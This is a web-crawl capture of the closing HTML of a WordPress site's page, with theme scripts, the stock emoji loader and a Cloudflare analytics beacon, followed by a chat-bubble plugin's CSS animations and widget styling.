<script type="text/javascript" src="https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://illinoiscitizenscoalition.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://illinoiscitizenscoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f662a90e17349d9bf33fc2111ce2076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://illinoiscitizenscoalition.com/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9
body_size: 174
content:
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}
#woot-widget-bubble-icon {
    display: none !important;
}

.navigation__box {
    background-position-y: top !important;
}

.woot-elements--right:before,
.woot-elements--right:after {
    display: none !important;
}


.woot-widget-bubble.woot-elements--right {
    animation: borderFlash 1s infinite;
}


@media (min-width: 768px) {
    .linelineline {
        height: 7rem !important;
        width: 14rem !important;
    }

    .woot-widget-bubble {
        transform: translateX(0) scale(1.5) rotate(0deg) !important;
    }
}



@keyframes borderFlash {
    0% {
        border: 3px solid #fff;
    }

    50% {
        border: 3px solid #333;
    }

    100% {
        border: 3px solid #fff;
    }
}


@keyframes shake {
    0% {
        transform: translateX(0);
    }

    25% {
        transform: translateX(-5px);
    }

    50% {
        transform: translateX(0);
    }

    75% {
        transform: translateX(5px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes scaleAnimation {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.sevenm img {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    animation-name: scaleAnimation;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}